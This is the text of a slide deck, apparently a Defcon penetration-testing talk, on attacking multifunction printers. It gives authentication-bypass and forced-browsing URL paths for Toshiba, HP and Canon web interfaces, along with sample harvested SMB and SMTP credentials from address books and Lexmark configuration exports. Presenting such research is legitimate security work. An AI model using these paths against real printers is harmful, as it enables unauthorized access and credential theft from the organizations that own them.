## FROM PRINTER TO PWND



Leveraging Multifunction Printers During Penetration Testing

- From Dayton Ohio region
- Last 18 years in IT
- 10 year in security
- 3 of those as a security penetration tester
- Member of foofus.net team
- 3rd time presenting at Defcon w00t!

## AGENDA

- Multi function printer features
- Multi function printer security
- Attacking multi function printer devices
- Leveraging these attacks during pentesting
- Development of an automated harvesting tool
- Conclusion & Question

## MULTI FUNCTION PRINTER FEATURES

## MULTI FUNCTION PRINTER FEATURES

#### Scan to File

- Window file server access
- FTP server access

#### Scan to Email

- Email server SMTP access
- Email Notification
	- Email server SMTP access

## MULTI FUNCTION PRINTER FEATURES

- LDAP authentication services
- User address books
- System logging
- Remote functionality
- Backup/cloning

## MULTI FUNCTION PRINTER **SECURITY**

## MULTI FUNCTION PRINTER SECURITY

Four steps to security failure

- Roll it in and power it up
- Integrate with business systems
- Passwords
	- No password set
	- Factor default set

No patch management

## Why

- Gather information
- Escalation rights into other core systems

### When

- If exposed to internet
- Once you gain a foot hold into internal network

### How

- Leveraging default password
- Access bypass attacks
- Information leakage attacks
- Forceful browsing attacks
- Backup/cloning functions
- Passback attack

# BYPASS ATTACKS

## MFP SECURITY BYPASS ATTACK

- The ability to bypass authentication on a device by passing various forms of data in the URL + Toshiba
	- $+HP$



## TOSHIBA BYPASS ATTACK

/TopAccess/Administrator/Setup/ScanToFile/List.htm

Redirects to >/TopAccess/Administrator/Login/Login.htm



## TOSHIBA BYPASS ATTACK

#### /TopAccess//Administrator/Setup/ScanToFile/List.htm



## HP OFFICEJET BYPASS ATTACK

## /index.htm?cat=settings&page=page=faxAddrBook1



# INFORMATION LEAKAGE ATTACKS

## MFP INFORMATION LEAKAGE ATTACKS

- MFP devices exposing data unintentionally. Data of value can typically be extracted from web page source code.
	- Toshiba
	- Canon
	- $+HP$



## HP INFORMATION LEAKAGE ATTACK



## TOSHIBA INFORMATION LEAKAGE ATTACK

/TopAccess/Administrator/Setup/Network/setting/smb.htm



# FORCED BROWSING **ATTACKS**

## MFP FORCED BROWSING ATTACK

- Access to web pages and files are gained by just knowing the correct URL path
- Not uncommon to find that embedded devices such as printers correctly secure files with extensions of
	- $+cgi$
	- htm
	- html

But may allow access to other file types

## CANON FORCED BROWSING

- Canon ImageRunners address books can be retreived through forceful browsing
- Once a valid cookie is gained the address books can be retrieved without authenticating
- A valid cookie is gained by accessing the printers home page



## CANON FORCED BROWSING

- Force browse to address books
	- abook.ldif
	- $\times$  abook.abk
	- imagerunners have by default up to 11 address books

### /abook.Idif?AID=1&ACLS=1&ENC FILE1=&ENC FILE2=&ENC MODE=0

Increment up to gain access to all address books

- Fails on devices with a Product Name
	- ir3580
	- ir4080

## CANON FORCED BROWSING

supapia: 11

- $dn: 2$
- uuid: db70cf9f-0428-11de-8000-000085956003 cn: DSMITH
- cnread: DSMITH
- cnshort: DSMITH
- |url: \\SAN-0511-0239\scanfolder
- username: Canon1
- pwd: scan2010
- $accesscode:  $\theta$$
- protocol: smb
- objectclass: top
- objectclass: extensibleobject
- objectclass: remotefilesystem

# BACKUPS  $\mathbf{z}$ CLONING

## MFP BACKUP/CLONING

Extracted information from backup data

 A number of MFP devices provide a method to backup/clone system configuration

 This function provides a method to quickly deploy multiple devices throughout an organization without needing physical access to each devices

## LEXMARK BACKUP EXPORT

Settings Import/Export

- Export settings file
- Contains plain text output of configuration setting



#### Power Saver

**Refresh** 

Lexmark X656de Address: **Contact Name:** Location:

#### **Device Status**

**Scan Profile** 

**Copy Printer Settings** 

Settings

Reports

Links & Index

#### Settings

#### **Default Settings**

**General Settings Bookmark Setup** Copy Settings **Fax Settings** E-mail/FTP Settings **Print Settings** Paper Menu

#### **Other Settings**

Network/Ports Update Firmware Security E-mail Alert Setup Manage Shortcuts Intervention Management Import/Export **Embedded Solutions** 



**Applications** 

## LEXMARK BACKUP EXPORT





**Refresh** 

Lexmark X656de Address: **Contact Name:** Location:

**Device Status** 

**Scan Profile** 

**Copy Printer Settings** 

Settings

Reports

Links & Index

**Applications** 

#### Settings

Import / Export Shortcuts **Import Shortcuts File Export Shortcuts File** 

Import / Export Settings Import Settings File Export Settings File

Import / Export Embedded Solutions Settings

Import Embedded Solutions Settings File **Export Embedded Solutions Settings File** 

## LEXMARK BACKUP EXPORT

mfp.email.replyAddress "postmaster@acmewidget.com" mfp.email.subject "Scanned from PRINT2" mfp.email.message "Please see attachment." mfp.email.attachmentType "0" mfp.email.webLinkServer "" mfp.email.webLinkLogin mfp.email.webLinkPassword "" mfp.email.webLinkFileName "image" mfp.email.webLinkURL "' mfp.email.webLinkPath "/" mfp.networkScan.enableFTP "true" mfp.email.smtp.username "LexMarkADM" mfp.email.smtp.password "W1dg3t99" mfp.email.smtp.authenticationRequired "4"

## XEROX

#### **Properties**



## XEROX

## **Cloning**

Ľ

V

₫

